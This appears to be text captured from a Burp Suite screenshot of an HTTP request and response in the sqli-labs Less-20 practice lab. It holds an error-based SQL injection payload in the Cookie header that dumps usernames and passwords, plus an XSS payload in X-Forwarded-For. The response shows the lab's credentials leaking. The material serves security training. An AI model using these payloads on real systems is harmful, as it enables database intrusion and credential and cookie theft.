 Request
Raw Params Headers Hex
GET /sqli-labs/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://127.0.0.1/sqli-labs/Less-20/index.php
Cookie: uname=1' or updatexml(1,concat(0x7c,(select
group_concat(username,password) from users),0x7c),1)#
DNT: 1
X-Forwarded-For: <script>alert(document.cookie)</script>
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
UMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 1' or
updatexml(1,concat(0x7c,(select
group_concat(username,password) from
users),0x7c),1)# and expires: Fri 10 Jul 2020 -
07:16:28
Issue with your mysql: XPATH syntax error:
'|DumbDumb,AngelinaI-kill-you,Dum'
1,212 bytes | 2,078 millis